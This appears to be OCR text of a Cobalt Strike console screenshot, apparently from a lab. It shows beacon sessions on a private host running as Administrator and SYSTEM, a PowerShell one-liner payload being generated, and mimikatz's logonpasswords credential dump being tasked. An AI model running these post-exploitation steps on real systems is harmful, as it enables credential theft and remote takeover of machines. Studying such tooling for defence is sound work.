 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.0.8.17 8888 Administrator * 10_0_8_17 powershell.exe 287812 x64 8s
10.0.8.17 8888 SYSTEM * 10_0_8_17 rundll32.exe 289068 x64 13s
10.0.8.17 8888 Administrator * 10_0_8_17 artifact.exe 289532 x64 11s
事件日志 X 监听器 X Beacon 10.0.8.17@289532 X Beacon 10.0.8.17@289068 X
beacon> oneliner x64 8888
[*] Created PowerShell one-liner to run 8888 (x64)
[+] host called home, sent: 356677 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10_0_8_17] SYSTEM */289068 (x64) last: 13s
beacon>